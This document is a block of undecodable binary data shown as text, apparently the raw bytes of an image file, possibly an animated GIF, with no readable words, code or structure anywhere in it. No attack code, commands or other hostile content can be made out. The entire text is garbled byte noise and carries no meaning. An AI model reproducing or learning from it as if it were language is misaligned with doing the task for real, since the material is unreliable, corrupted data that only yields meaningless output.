o*�0غ0���r��z��n	�1ëc� �����I
�x01��WI������!���*e���Y�#xH� ��g��	#�0�m�2,{m)woK\kF\k�����Z���pE�Қj@-1�H� �g:b�� WDt%�J��",1��a9���zgj��,�2(�I��,ρ���0�2�-��Y��-� �h/���&�ί�-JAWZ!����*��@4~�wdZxdt��1q��#8��A�b`T���CG2Yni�b�܌��		t	�� ��q�> �q>�.�,����)��'�
sؒ�X��4b0��A*7�x#B�w`�$���E	�j �ʣ;J�Cj��9�6�/آ2*��j��I�v,ϲ��J��L�%���Jl�vN�M��n0�n+s�YdvG�_��1G��>��e��LFm�x��h��E��)��xXc�u晴�5�������*A
��=�uM�r����ܼEz�@p�0�)[5������7�����ņQw��H�_YP7�Gu���@<���m�J���i�pݺ����y�)��\�p
� -�0}?�M����sN��`�vp�w��w��+�#0	�j�>�Tx�(6������x&uG�>�m�GsN"������5�u��0��z��y��I;6Tb�9?�YO�x췎�'ԕ�5�
��^�(w��_�:�Z���ِ����gbC,q^�2��l覆g������z+�	���������z�_��kz��3ݹ���7�7 ��,��c��#���5I��ئ&5��d�X,�YT�ڬ@���U֑�ico-J�2k�����q#/��򷣮0� �3oϺ���n�y0+A @��wK�u�m0�k�2i�-7nZPz(���6�ZH�gbBѪ�˪l\���r=��y������:	�m*N����謧h%�|�+�������2l��	�*�J�ق��]�S?;�8��A��1��H6� �#����l+�2��w�g}���l�m@  !�   ,    � �  � HP +V���
 R8C�)�ż��˖�[�D�R�I$����c�*j���(G� ��ⅠCh�	�hQ#8B��È�5D�4D��Lh�j@���[��W�Ϣ���|Z�x�ZR�Έh񕓎? BD�9I�� ��P��0��DF��)h(G���ttĈ����
��0 DW���
 �@�d�nV�ځ�%l�;�NV ��x��?�  2��$�C���"�(�8@����i�|!�Ƒ�w�XqeG&�v�3�� ��@����V�=�[�eW�D�Bp�a�\�MGPF�}4EaR��DH �C�(A�"(�@8\qEN�A�T|�	�����m$ɀ 	ޖ�9�ohu�a�c�%�@��܇ٵV�֙�Jv(���X�I�&5!��e��<��
7��
�XP�(�0�2�@@����`T2���Ԑ�������)bCn!�p&�j�U)b���u4�[D�D���br��U� �6�V� �0�t B�,@�c�^��<@e�3���YmYoa%�j����8�Xq�g����%0)�$�%b,2����QD[�Ir�y�� ����Z C�TPA 0K��M�*{[@�K�̐��!dEEo��o]Y�\�ōy
'缓�`r�9�N���!╰[��G�F\�%Y����(�`:�"���䑱�`��`J �.�e3�6�+��n��#�p����?��& 4��<c�W��tN
�1'Z�8gtJ�g�'!㥠�(@�cT��y�A
 P��(�� ����p�9��%A�p����w߽��!��A�sJ�(��-� �0��!�&���@x�B�$S ��``X���"  M(�����i�v��<!�P  "�[*�Jٍ�@��� $  J����"�4@���gH�U�c���Y΢����| @,���YD��(4N�
TD��ŭ�0�,��~5��v_�]: ��@e� �@� ���d�ac�1�qlox�mjf3ۄ�	׋P�
	H@U��/�����7V �)\�8h�](�$���U ��:�@����`g����) u���(�&�CF�j���g���=a���F �@�Z�1	e.���f��xf�AҐ��d6�مf0rqb��Ψ� t�#]�F4DaH �b��(`Q�Y�3�H�+�����i�[Ȃ�>�+�yBLb���t ��P�
`   # @���� ��ԑ>� ���@P�&���P�A�Xd3��MXx �̩7��p�� 1����[�"�@(�y�[d�`/�1�J���Sʝ�	$�aLLF�C�n�*��6 ���((����-L�L�Jl��'�^�Q(��)N�����"�� ]4ֱ׸FO�"Ο���H�?�
��B�0�). xP #k1�F� ˬMu!�bL�&��v��<�V��v:(#�>X)S���$��2H*�ꙬZ�R5H��p�3lڌk\���`(b0������Db��UXR��E;5x������
"Պ�	r�B��� +	 � ������hң:�۶�������y�o���Jn�W�^���s��5�8�x7y�X�}���I����@�6��p���D*t W �!#��Z��,X�;�
���'��v�	<т�%�@
D��s�����rcS�t��6R�R�dQ�z@&��9�]m���N41����O�����C�	Q9����>Zmt��,Ei����O0D �0��/$�	���,/� �2ңZ���v"� v7 �ß�nf��DS� @'�A�jS����|�ama�B�-Ύ�b Y����f(P�
R���(E4�	'KĪ�}�`=��j-��3Ll�.7t�4�Z $����]��I0t0��Rʀr ��j�-��*�A򒓼��A�ɟ1�t�cJ0K�XʐddSJ���w�P��}{��!��]��P%��veW��߉��Ep�{� )HI�ʨ�
ح� 4&�A��x�>��ڵ%h�P�ܦ6�.Q܂�7P�3� y���@?�H ����A�zU����Y�X�oWFLX�����CuL9@S� A�i�k{�o�@>&%�$�7� ��hL�������������;6J ��8'-|�6��vJ@1��%��MS������"�r$�$�+6���)F^n�e����������%�[��>��f ����h��@i�]�t��0�Sp	v`PV�|��Y0�N����
D�O)�}V�_(�_����@]�}��J!K�g@dE )	�~�ʒ~��-�AF�zK� UP*	�P�.�$�|�c � K@���
p�X�`���x��UP60�� v�h�g�|�
���rq���s�@�Z�VtE'��
z���Bd�d��}/�7�R& `\�y����;�Q�v)�&g�!=��g@�R.^� c�Ec�x]��=�j�؆1x��¸>� tc��}x�o_�O��"�yP1`]j��	�0�8
#0
� 	� �,P�c�0.�R)$ b�e.����W/+�-�b�8c�uc6�}��g��jx�|� E�������à��ZXUޑS@h���E'��L�%p��L�l��`,�c�X �s0}�0X 	�p,�� �C� 2�7Wp�P J�g\A^q�Rl ��u� 
}�Y����khx�1V
D�� ���p�@Uc�
���֑��U��{p2�a(�;�vPa0@
@2p (i+���>� ��a`�a*���1 ]3G^���]\xq��Y|����uAh� ����=ړ^.�
��z�9��G'���oY��`0+�M�\�6�6`	� 8 {�Ry\y� �P-0)�c�+  ���J�7��5s�4��T�M��S]	�_��iȋJ I�iH*WC3xxi0!�r��hP�ào��1`��	�	�0۸��c0}�}�9p�L�-�+�A`�5%U@3�I V4a��S|@���	:fi���ɚ�t�psK�RJi��>	
�+������ge������O�L09�l ��x]p���(	,�5� $�X�5�� 8�(���*�7��i����8�Eത� �LP�N�Ѡ�����U���t �_H�
��x��0� +%�<'�5$���6��� �<�C 0P<P�l%�AP�bK�I�% &`�I�R��=��d�zW4±�`��z	%�|�����5���MI�Y��*��ɹ��iz0����� 7 ez 0�b
� <eT��   >���>@$  	�7�q��h����� 
� S�� ���b@�����ʤ��+:��R��h�����~�t����*���h0��
:�'(!<17uW`3P�f�E�1�<6� �� X��1A�����0�}�b�pװ&��{�b���=�����L�|��X�����7)��r���N0h@��z@k�� h�a�� ��V\��c;��Q� 0@%!pYB�9�5������b�ec\i:N=�>˚v`Y�9�9����O{�����N `�#ifa�a2'�1�$K� �i�މ� 0����x �)�����* �+sī�1�bW���;�ͻ��
uq	N飨bT`G��O��r�E D�N@%���S�&�PT�2Lb(�V�;�-�   1�]�<�R+��1�����3G��5^���䕉��l���g@�m��Ul�M{�P���, �~���F�K�{���[LҾd�}�4��P��-�q���.��#>m��j�.k �� �����
���	�&yq�"E���p�ɓ ��ɠ��<�1ߋ�UFfl�g�@"��W�:@F�[��"��rFg3��(I��0'�Q���@t���&V�41������>{EÐ͟�ɢ��<	oa���ZP��Ґ���Ӑ�Z0R 6����:��j�������'ʦ9`�o0�T��J%�����O�����Q��0	���=	����
b` �Hܷ������
�0Ұ��<5-6=����6�Ӱ@�D]�F�����L��Ȁ��	O	T�	� 	��J.p=�\�b��=`�t@�#��pk��p�	j�s��q`M� �`y	��{��Ѩ�|�_j
��ȬyE���p��\ξ`
�B
���8��9��9-����Pڤ]���TM�jՙ�. �t�	b۵m�tP#���j�	��c�s��i$�g �`�����o���I��p���0	��1�c�)\7�뚮0�����&�"������<Z�ن�ɤ�X]ڙ�� 	Q�ڟ�������j�	a�.���e �' ��=%i�
p���<
P`
��0 �=�gz	��ēlUP\T`��Ț��g�� �/�	��	� ]1V�	H"sE@˛�Ԑ���ߪ	�����٨��(��`�b�n��'�� 
OPv@��Qf�;ʓ<� � @ `��6��+Yn��	�P1�^��&9|��Y��Y	�|	T@鐣^��	��c����gp	�`�z�6�]U�� �ڐ��f�l 	��ְ��=p�n�'�	s������v 2���iDG�NG0�z�|�
�0m>� �p	��B�@z���
���p��n�YY�P>��� �p	��B��� e�/�z�p[z�:�T�~��r��~ �t�wj]f��#��c}t0��	J������P�Q�����a����p���Di�
��c��� ���� ^}p��[��np'
ei� D�I] ��g�
Y�,�pfd�@:@T���ߛ�b�@�.@�`��, 	�x���֙0�'P�^�`:���d�~�(��I��~<�)9����^A&��5oڠ	�eT� ��p�p?�?_�%I��
� ��ٓ�7�{�����UE0Rg�@�=�	.�VM�i͍]M#�-6օ�d��m��|p)�Bz6��䁃 ��^���#��.I���'
���  �@_�p�`p�|�Psp������C�
�n����B�P
]`H� �K�'M�HI�H!�qծ���6���#:F�Hg�$,��H
)P��'�(S��K\!��z0`���{:d�P��

(�A*�60!�W)	Dm�E˞/U���
KO>ka����*u 0p��_����
@�8]���Ջ/�xR����H4X��D�L����A��.8���C5�@#F��H�Gc�bsA��&Hzk@�C�)PHA�h�M(X �@����
�U����/�V��u�0b�h��([��"Pb �\`%��,��E�V!� x�IG'� Bǒ(B�
��C��z8-�Lz0m�@\X铍:�`�H"���8��Qd�<���&��C$p� ��":�@*8��(� ����-1)�0Q�Ѳ�U�EvN��}tac�1�RB��Щ's�QE���@0�IEy��1B"�r�B��D�v ᐃ�<m#�F���pmEJ�ȣG`;l"!�����@�(�B�D� �&��J> ����XT�n�P �@�g���Y	�]ş�7�2�.D�4��U���n��OfQy�9����(+�B��섊2ɏ�<Ҩ��85��C<��0F�1>� �R���rȟ�T.��|2:���m@�=�d�e>�zOm��,cA�P4E���f
�Ѧ�K	�0�7^��h�����ȌC:�}I5�E;A�04U��M�ax�a�(� G���Q˂��lE�
�����NhL�']	���p�9�e�������#���fO2KᜟJ ��M�*0n�nڐC	�	+ �H�LL�4\��Me*#�;8 ���XA� ���H�ޅz�It  �< �ɏ��J��]
��+��A��JA?��z�7�/�~%�@@û
�YU��*��
����"��/" � Ѐ,<��|�v.�H�l��0��.��	v�� 
�@
0��D5�	r����C�`�cII��+�OP���T`o����
N�G��*p
��$c�.P��@	O0�?8�YtA}�#�%`@)�@���!���PH�ģ P����=�W�D2�����a��Fa� $`  A:�8� ���r��`@\��:��&=�)2��	@'V��]�=��(�]E,��u�cm���=����0b�R]닆6�'�	�a�"��8�(DjR��D���L������ �L�������X�X@��"$ğQ�����fI�!%t,8��8�ʃ
fi"���3p��P�b���\r�>l�� ���P�g���xFx֊d�c���,�p#'lT�c��W����F���Ӹ`/Q"����3� >``�z@BB$�#!L{����$��0�щR� �W�Kg]�\4nqT��+������6��Ms��Ig�R���eQYW�Pe�4
z �!���xEF
Mh�%<ӃnD��C���A_��#|� 0� ��J�ʈU
鑏�pV!}�\ʑ<2O8�W@�34q�.���-�����bDay0� �� 6��E8�Y9�S(��SXl�	_��.��C!$8�iA�Gո�#8h��Z��`P��0 P� �� ����JA/|U�6���(��a)Ef%&�c��G��"�B�C�8϶m�C,P�a�0>P"
4���+XڳhD�sO�r)�@"�Y�)��?�42�KH�uĝ���!���p�d��� �t���5Cz��q�{�
�@�  * �� x�.r�DZ`�(�y4�Z���@�5�#�>x9�io���_�#�@�p�X�A���?vA2�w
st���t&�%����;܁w��AB� <���DaT�;�71�X�L�Q~dOBtC�<��Gzp�L+K���6�� y`C2{(�|��\���(%�AAу��G%��:�!Y�i�$3�E�v��Fd�L���a�#�P��Z����& P@�KB���
�Dz��CZ���� � >��0��`E�0���X�P��!
)�b��ayp�=\�P�90��)�z{Y��U�BH$Cv"4PGz��&T��?�a3�ݦy� 0�d��8;� [���z"P�UMh�u@C��(H1�B�D �@ �L����ktt��6�7�����=���|l�?ء~^4 +��2M���χ�W��^k�i2��v�A�NR0���Wt@^����	0sPrGR  �a���nA!x[uū�P&0�8c�M���Hs�삅g��	]P7كE�����9��w0�[��$��ц&C^�8zىG��� ��fC$���i��D���	ȀI��ǐ���N����	�
��]����� �������Y��B��}P;�����	�"&�����1  r n�X�:�C;�J�'�����Ѐ<@��HPI�?H��"�ꝳ�D�(I��K�Ȁ� `���-��6�Ș��Y%J�r.����{�B(<0Ѕ{�(�E*��>,���>�c� �1`���<Ё?����=�Fit��C_k At�M NyA6P��I��r���HZ?��SB%�����'X��?��!� .��ZI��I��C�9��� ��{�]��H�+��� ���L�]�{����%�����b��b��K���tɗ\�W��a��Z�-C�E���GPP�M��2 �f�C�����x+|*��a��|�Gh	Q�1"YB���%	�'��vہ!��+��Ȍ܁�����_�90 %���a*I�4 �'xi��k$�ÜIC0�]��q9Ё3P�P��"ǉ��;�t,�hO��P:�s�h�䁀"P�ǀ�S��A�=`cJ_i(�6�����PX��NH����L�0I�*I� ���+�,�4-�Ni�N��/2H�^��ߒ�
�H(�1Pd��"�ͼ�QX�@��l�	hJ(<��{�%�G�<�����+E����O�������x�`:���P� ���Pڪ�0���+��˒�K%�J�^��4ص]�Q��4�Qm �YP0I0,P؄�`�G�OGH�c�\9 ( ���)� ]�3޲��3���$~�$��������O@:���ɣ6�� 9��e���`:�-@�輄38PxQ�D�E�CJ0�5X�Fm�5�TH�Q^�'��!61R�̄�(A��0 !ЌR%ٿ���!`�% ��̊�z�G=1�A�)=�K鐁�'ȫ���%8V8�(?�	h�8 褂@�cD�Ex'��H \h3�\�3W/XTM�� (��yOMar����G|�CX�R��8������8�R�D�R�(�"�����+���HӤ;%_� ���{���*X�  0V�* OHr�'Pú���T�Kx_2�CsEW/�ٝW�]u��9r��#-��r�0�OB�L�9��X���r ] �H/����'����U�H��h+R��@4��
` `�* ��WT��0�C��M�9��d`�W-��4��^�Tsm��WrEW\`Te��4@m��$h�=Ƞ�����G�Cx��� U5MUU� )���T���"p�����X�X.�PS�|�)��7��7{ 85�=u3�3h� r  G6P+x�U�]h\������sM�4����) �K���)�r���Ă`�h�[��խ�}�(����Ҁ"��C�����S��H���՛
x��
s���عe�*���� � w�[r(� ,5�I_�^- �<_�m/�a6�r�� `+�����OДrUB���6	���D:����k)  �Y�� �}`$�	F����|��9�Z�u 孂*`V�e9f}3:�h��0,6_ d��5 �V����a��TJ ���C0��!�<B�Cȁ`���\yP5�O��U��+> �;`Dq��9$
�ʕ�$^�lJTzJ8{c`� ���QeV��%��*}��Vcj�EXW����Ƚ���HU�,`��"*bی0Pڮ�;p�����[���҂��+V P穗ߨ�ŀ�Ug�;�����_����厥cF���'�����*e��(0�����F=�VXkV�E]�̥Q,+O��[Ƞc��;�d���#Q�ֽ�QNU(� �9]�$�<�ё����	3m]QFU��?)9�8sS�f^��S��Wd9��-ɓ��"�j��
Ȃ�=W�al�<�Ѡ�
рK@��@r*�>�'�A~��P�U�Raq ��Ȁ�l$蹱��qK�%��i��T�H򛑑�7�e�m腖���@�� Y` k�� 4�Y��EWsU�嬃 �7����9��%�O  �8[�u�)���PՆ��*0���Ķ�߈�ȿ��T�k]f(8s���e��0���ў�%����j��ֆ�k6k�.Wڦ�X��)X_��  ���H4J�9r��vPR.���ЮX� rh�M+^�P��	PSTm�H��kk=7���e������S�����h`���Y^dC6�p�3��:8���/�Ձ@'�ءA���il~���}�wFeV]�-]�� ����!��J��_ x~
dj�fU_���*@�6xq���q����j�6;�E-락aq-�^�\ͽ��l��p��(���\�o��Xs	e��BTv�%��8ص�$"��(��2n�	� ���*��ˮ<�5��ȁUo�(���X�o��
��"���EWI��#?A�;�� [�}�r���P�㠀u6UR����O� ��J���4)�D)�I�y
�Z0a��G�S�����H ���O �� %�7�n�:4W�5�;,y]��] �ABD'@���SȰYY����Q^J��3P��<pU�6)�B2��YY���S- 窒t#��`Ȼ��ͪ'�������F����cW��،e ��<4�"/�ƅ{��8K? �o|����`�h�q�@��6�	@��Kȟ�K]� �����w�����1���O�D�����s�*;�c9�x���D��$N����� (��g��u�����:@y����s�=0ڊ�:�Q��y`n���)���ӅP��� X��}�N1�Rz��&I:T�D�`���`4���{�T���pv�j�8a9�����Wk��:���e�"E�豓�N�� q�f�((@`��
-D�@q ńd�!��<7n\ٱ�Z���Qǆ�A)��b$�
�&LP�R	�R}����:���	V�űB�ٳ p���G�0�U�MJz���;M�,�� p�D��K.ND̔)�0=�@�#� �"E�r�J,�� s�#;f�ҵ E���b��y3�P�V � �$H|�:�*�Z���C�bUH'KVŌmW�P@�n:���׼_�xѠ!�����M�@��Gcwa<d��l�B
$y��	p	,�
7��K�R 
�$�P�xTT0b�
�TKPŀ	� ���\�E']3���
<��Î*���t@@D�W^��^`Y�[$$�|�����Ud��� �G����H"L��R+��x�C"W��䴀'<8�f)t�AI&���KoZ0��^��V]1��W��HZ+dg�Y����^��%T��z��W�A�EDL�%,�I~���(�2�(b�$�m����.p�,1C�WH{�rZ��<�0�
���P�
�@ 	��� S!'@!�(@����<b��ֱ�Y�]���	X��m�pD$QD܊�t��Ea� ���Y�'�� �T8ȯ�;؉g�KȰ&��f�!O:�+��hS=0� �
�@WI?�tv:z�����lU *��1%®F)��U^)�HX�I�r�a�1�@T�ĊtT�L]�*?��3�T�x Қ�A�z�f�f`���d��W5ZET���3.�9� �
  �#3�(�X�u��-`b�r�p�h�1�D@,q��D[�1��w��C��vT�*��0AزM6�������!�:W�&h�Y ���>Z�G�(���K��ة.Vv��Ȯ-�X�NԄ)l�wa���D�lB@Blуjl	#�z*�@!�(��K5 hͤ{;�����.� D�Q�
�&� G*�	�T�B�k+ϩ�x#��_��8�P�; �B�P��ea]��ì�
&�	r� b��j<������ �(��@����,3��$$'@���':�3�A.M�;�Х��19����´�I�:i�T�� `A;W���nw�@ 	���(�	N!�R�B��Pa���G4�J<�8` �cY %�2=Y����jȓ4��d�l��F〫T�Y�k�:����oH�AvƲy�P� ypʁ�7� ���,j�`�e-z��!P$>�0��AX����L��󡃘�2i�@&��P�Ʒ&�d��;	ϖ%����~����������S�j�#� j8�����j�S%L 2!	Rx�i�-D���LB� ��@�!������	;K�5^� =�`	#ua �Ār�� �b)`�7��Dh�L����B��s����:3�A��,`�S�$#p�u����-k���RЫI(#XѨ �ebC���T`���(T��� �^4o���-**
X)KM(ݥ�$*�j�U��ӭ��oJ�3���_�Z�M��|T�gG�pAr�eW	�ڮbѪIHG:j�������1`9���(�
0k: +�5)re���^e*㓰	�t��14�9� ����+.~P�B�4�ؼi�����ٙk����,���Uz�$�����9 �����t�ςp��Qg�nPv��Bv-�I�@�rN%8	,�Jf,�A-rTv��9ϥ�9�tNGY�p
7X�����G�����9&�  `���R�t��P6�P��@�(�s�;b$ I֤��x\�H@NNxA�b�����cJ|���VX+��J�<�4�nt���
|0�� $
wڱ���Q�j]6p�L+9�ڿ�p:�*�d���F�� �`D"J�7a2\h��31 n�zA֦������5s�K�W�
��Ŝ%ċ^6� ��C��Ԓ�[J���v��$%e��'D :8-�'��QfDbȡ�D��t�E� %l:T������ԩ����[S*�ٳ�SBs=�6�܅�V�#^�7��q�R�`>�t�~��&���� �@ �$�A(�� GPRP%������m�p@�	��eL\�E(�@Dx�/!� x�J�X�O���2ZrJ�p���y��{� ���u�;w��r*�h  �p?p�2�'G:�K]B@ ���:p�9�!����P��R���͌�x5<^	�qoജf/*���\9
�t� ����-����q���%�^�=y�
�@��đ�Й�Y��	�v|@l�H�E�A�GD�HD@������WKX�VLI��%G�x���DKM`�� sɕ|@�4J3q\$�3a���K�@[� ����@M��������Α�q0@�� Z�@ #}ļq	���@DB��A����@VT�q���� �����tDKj�v$ �b�,�T�d�^� &:���\��!�Af�!w� &@P��Kp��|��<�P�������mp�mxH� o� `E���e�3=� 4� X�˞9 ���\�PK"��@�׵�����Wd�l�x��K���@�#�!g������QyGޕ�h����H��N$��Ր�<�f�� �@��(!� � 4*�dV"T#$� Ѐ
$�	T��豐� �8�F9>ǃ������x�c9��D���=&��{yJ���-��J	$��-~@�pE� f�@(I�PH�Xf��, �@$"G2�� B8��� G�@܄�Ude��q	�Ѐ`j�#@b�lE�Հ�Y�|�����hۄ��Q�䎵���	4e8�D�ԅwX��<@�%@[`�� ��g�d���$ B]r$o��]
�[�4fEvu�(n��#��L�5���ŭ!�Dӈ��$�AҤ#܉R�[8�ʑ�������Gp�V6�wE�Ft>@��JJ����InB��$#��]�%@J�0�p!M�s��\�p��!Z е���`GZ���*B' e�]����g6%��hT�
��&���	�Sr��#���|����`��WU�e�F(n�օ���E�� �Eh�#0����&A$�b쀡EH����ŕ&B8ʥ���f)%�U4e�����\�F�w  ��8���P�L�	�T��)f9�!(��ߓ>��@T�Ġ��I��j)s
&�-��j��Q�j�hV�4��E*U�L�m�6���,�
�
�� �ꄇ�D��K���V���q�[Τ#��BN}B���[�*snk\���@�� �F�D�hI��fk���L~�i�ᣴ�$����Z�f]��[����S�)��A� T�������8Ex|�| �����)'�2B�v$\.g��%�v)nY�!�!��!�@��VVq�Y�@`�뀊j����^�s��5ʥ#8�Ҫ�����^��m��֩O�� ���i����8Y�cោ��[��~���o*س6g�fi�B���`%vB���$���:+��%�v��>+M�r�=�+[$_�(�� zֈ �@^@�Bm�I�$��^� L��P����-�j,�V��n�0AA���Llr��	N�ҭ�n���vmG[ni��c>ڄ�eՈ�'�Ȯ���Ԉ���؁��(@����	D�.��w�j j[����&�Z�r�8(RL�|��Ŭpi]Vj�b+����Τ=m�(�[P�Ytf��),�"n<Ap�6p@�(�ՊV����	@7���8gׂ��r��
�`
f" T�˱���P`�k��,�°]�-߆����o�������ᖎ  ���.p�
d�H/ժ�ĢH߬%�j��z]d�[�- ��:i����rAT@����FI2���/n�e]�n�Bc����f[��ȍ8� (p���:'���JdT�a�  �HT!M ��#��[n1#h�&����Q�p���Q#�����o�rdϰ��x���6�� �����s��/3A�����*�"�G���ǹ@!d�IҀ�nr�n,�nIA"( �q,@�M
����%��-���r�=։f�i{�,�W|��p��b/n�<� \�T�@&t	4�w��ɹ��D���\2���߬��`�`Zmt@��@�  �U`z���f��=�0�Wgi��K'p�4<��@^���PۀR3@� @D�(�|�3�� j������!�p6㭾�/�Rd��1\�T�� �H�Xq`��� �q����꫾��]���$�R4�@�P��rb4B#t	<6B	֤!*���S�bq�K����`A��+Gw��f+�� �@` ���	�7�L5b1^>)��1Mۣ�I�xZG�A�c�R��$�A#��.�HeOed7p�9�޽\q�Os�Ez��\���5�B�b�@�At 
O�T�꥗�ʤ]��
&���a.{ua�҈P4�)��)5�5q�qb'v�FvC;0����D ���E�  H`�Q�|��on)�`@��V� �8�\b3����MAa��+�t����PW8@P��q'�budCo!#�w��T ��7t��fy���݆��������W�����0�j&��&���e������w��7�5��	@9�8��5Ru�����h�C���Xo�/�XZf���v���8u����\��+�x�~)��]r���xoo�ђEQy�/��3�+�� � �xP{P��t;p��i�y�{�։�b����f8 ��=Z�`���� �.{$-�T�wu\�c�rs����\B���4������q���{�;r����d;��W�0s\�k��"z� |��@A��eo�#�<A� $�hI	���6\*hs���x�~go��l� �ǈ�0��9��R���/���zt�J�}�#��R3?��S8�<AY���$ �����r�`����܏����@ċpm�o����z���{���:(((�纯�����3�����%؁�?�?6�@����  ��y�I��S}��\Τ`B��\d��@���Z������`*(�N*L���-g���EA���;��< `���|���R���@������hx0�tO��?��Q�N�q��z7�+(,���seS��b�$��)Mx�L�8Mҥǿ��	 ���9�����:��=@�C	A&�(a���B�	�\�`�bE;/^�x��
"( 02BI>|@i�� r���cG,WX\��#,<�����(�Fs呠� N������#����z�Z�I�"Q",6y�P[� l�p ���&L|������._3R�Xqcc�%JD �`���#�}�t;j^�y�O�l���Y,>p$M�`E�9!R���#���8�F��\�9iO*,8�e%וdN� ���!:D� ��CF��d�Țk�`w� e�����Em����6�6���A�#��G����ଲ�(��φ��K�
*A�K��L��	��0�������� �,i$ ���L��9�|��� rx�Cj�a��^�I�$W���h�AʳZ�*(��G� �D`���Ԙp���Z�:3�D�D�^����H1�*pL��Ji�� ktQ#�P  BX.�$g�#3%�*(� P*�^S���rP+���(,z�#~����ʲ����!%l(��Ȯ���a(aY���K8±��8Z4ے"��o�|Q �`-w�����-��ͳ�|xmV��U���(6�b�
w�����Zj��s�.���,3�J�.��k!9�ȱ� ht���,��0�:�x5�� M1�����/�$��06��=��x����B'#�dӇRm�Ň�%�ۑ�&�d�=��r��Q�"��j!�H�l�C�Fn62�Pf�����7ޱ��l9��Th���i,�Y� b�F�b�Ũ�H�e�'߳����ĺ��*�n��������F�ؑ�� 3�fJ-z��o�ÇΤ􁍥��j,^sq/W�Yf�l1ė�~9��	�`���.  !�   ,    � �  � (Њ��b����ә3 �<���DRI��H�ՠ"R���$��@T�qHK(��yA��Cn�|1�O�Gh1r�M <�]1��!j$�c``E��j�����Zx�J��TT� )�g�p�H����Έ��D�)D�8A¥C�
)>%�ћ�~��ӧ �/�	��*Z�ő 3BxX@@�'L(V`��a���c,֊�dkV�%��.qĘU#]1��~�I$(��h�� ,:��li��eA�3o�	䊊���Nt�JO��-�,� VWdh�|�aV]g�s[���_��Ņԑ$P��#P8bXtDwP�<]�fG��X��B+a�g0��!P���������A*��F <��m��[\��_Q�����,�����!�ǞN��P����C�	��� Q�W�L(��UH"��l�	DEZ��d�Ldr ���!Y`�E[&�I4������ 7����c����R*��C�A���Kx0h�  T4�� H�XtVq��:q5)8�d�$ Pv��%�X�E�Zn�H^��)P�P�A&$DQ6�(�7�pC7$b�!�� <�:�kO�6��OTu�m��֕n`}eU��# ���NB1���VaD�Vw��
�d��)�`�n�&!�� ��p@5�@�4���UX@���A�� B �x����5��YF)�۲|�oeY�'Y��KB����U�q�ȹ�{e�Yf(IH�!�� ����RD1��
�����2|���2 �j!$Bj�WV�Y�M�ǺE��;眢7�`s�,'k%�)� ��)���Ѓ��/^�C!ĆH���X @*���
,a����� CL@�[����y���jc�8F���#s��Y� �st%���ử$C3�^!�"\	��R`�`��5�:��RЂ
`x <� ��� 'w�э� P��P 0�����  �`�yVo�@GY�� �P�qe:P^̈́p!�}����8h/�+l�C�}`(� 6�G� ��D�3\�����mL�S�ۀ�(ԃv�(�, �pH/z�rv�- �]j4��'�Vb'�( �> �L@�6��|�~tT��Y  �Z[�j�6���b+�h ���f`#��
%` th!G��-��(RDI��B@8=4��T�C��ʬ� �_�P� ���
Y�� H(1`�� �j�2��hRs+׸6s�(�p��B$EJ��4O��ΨR�E!
�j�*� Ϣm�""������@� ����j�3��X%$�x Y+H�$A�qdŢ\�@�Q�D�
�h nD!�M�&��� Ju`�aiz�#Ϲ�r�-���
��	�T��@
2 ȃ��>$�l  E& v9`&$��5�����/.���� �"n`!�p�"�%�)&1�vJz�JB������D@� Z��Td~" 4 &z�F-��hy���Nl�y���H��Њ6�ٕ�t�+i�B'�XQhÓ��6�nhc+�U^�L����4Kқ������wC��a<�\��pDP�
��  ���	[��[�cU��HY@�(��b�Mn����8?̚��R�"�@�����gS�iLK"[�� ȫNi����C�����ӫ]M~��T�x6�ƒ�݊:���V��VHF=���K�@���u�J�T^*	I��8���
� ?q	���`�^�������`�����&�g�
КeQL%���#�Bi�ͩZ��3
SXWE��%�hH ��& �=o��@0o=�b�� ��#	@���=�у��  P���f�EFN�x�7��_��ы9��欤y�����,�e��^��9!���� �X� �}��CX�G�����N���6�A��c#0������"]��V�P
~�#S1�F�V�7	'�Q
��_o�6�v�,`�� ڣs���b:@��RY���)� mzÆ��"ⷱGV ��W���n<.b��.2Ns��M_��+:�T�_ڥ.�S�I��{�s�c��*�@�{mL��"�� P�<�7HM�T튀�� �*W���j a7�.@�KP��(;�X���X���]�P���|g3G5������0��_�>��拷E���d `����#�P�	@e1�gnŲj E�H�;�{��D̍p������+R���T�hF�+D�t�X
��)ӓn�&:���15�<�8 �y� �`�� K�VLt �� `��y�b(�! $z| 
� ��}� $�Uv�~�~�S
�^�������R��b�
��D�cI�3h`!��Z��v�-���� 	��	��c�	"��5P]cHFEth"�#��
��Lc $&��5X�b��`�hV@^ `��7�����7 �
����r�v��
� 9q�N��.p	Lp���`��X���j�c�lP�}0c�, 	�! ��o��sL�#* yK�,eA�"v�rU���z��]�x��P�PAc&N2f�2���
�r�h��Y�3D�T`\�BI�K�u18�*�0���=$`>�$�a�*�T�s��1A��M�  ���@~b����"iz���#N��fkW��<��7Y�����
:� �{PL�X6 6�� �� � ¥���>(�*��5`�f�|P,���bL�M��;|��ב�����M�H��10N ��0��x�Iۆ�@jb��j�� /�[@�49���
TЂۧ,�����0���	����}09`�DP,�Ph���; ��#vy���|�
��h	2���p	J�|�&�����BȜ�P�*���64�Y`z���0`~��O
��Q�l����y&�)	��5� � ��*dsp��&L�� 3��
��ZᑜF�]����~٨s0}P6  &����0@��-In�
� o2�)�0� v���[;490>*@0F�/ D0D R1X�>B�+�*��x7 y*@]��&� � ���]������~��>�3�dZ�d*�3h���,	 I{�@�E S�����:�8u�Cz�w @>� �K&�~���D s�}" >�b3��B0*P_I��q���q/��U�em����*�v�(i��Zb"jթ�����C{��)R����&�G@�G�%�$��P:t�-���`
@ �%$A�b�#*�9�ʩ��@	��W���P�y����
v���uc!j�Hn�z�����)E��$t T����=;gR  �S��B�*�|AtL8��h8p��'��627����M�Q��
�ڮ� �_� Vpp1�R�I�����u�z���`smd|��:�d��hp  X�"��`�S� /�HD�#��y#���cׇ(���&��ʮ.�0{o1��v*��<˯�50�c�QA�KJ�K�[I�s�h2T y����I#�[��C���?�W  k��p�鑱:��®��
/�A�3q�$2���fi���:czPc�AW: ��/y�
Х��|0>`�<P]���w��I�� �J\W���6�S��,���q�q䫶 �/l�����_*pq3+��wK�p@���p0	�˿�����	o�M1��Ȱ		��	.�. �=@�	�p����[8○"�00C��*�v�R� �9���1,����2��b`z�G�:����0zп����J�gA
��P�R<� �p�Xl
�P\������P� 	��	�\�tЅ�@t �\Ɵ0@�tj`�O����pH�h	� ���`Ċ�lĉ������y!�����
����
